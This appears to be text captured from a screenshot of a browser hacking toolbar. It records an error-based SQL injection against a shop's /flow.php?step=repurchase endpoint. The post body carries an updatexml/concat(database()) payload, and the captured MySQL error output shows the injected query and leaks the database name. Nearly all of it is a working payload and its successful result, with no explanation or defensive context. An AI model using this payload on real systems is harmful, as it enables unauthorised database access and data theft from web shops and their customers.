 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http
/flow.php?step=repurchase
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
order_id=1 or updatexml(1,concat(0x7e,database()),0) or 11#
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM
`web`.`ecs_order_goods` WHERE order_id = 1 or updatexml(1,concat(0x7e,database()),0) or 11# ) [2] => Array ( [error] => XPATH syntax error: '~web' ) [3] => Array ( [errno] => 1105 ) )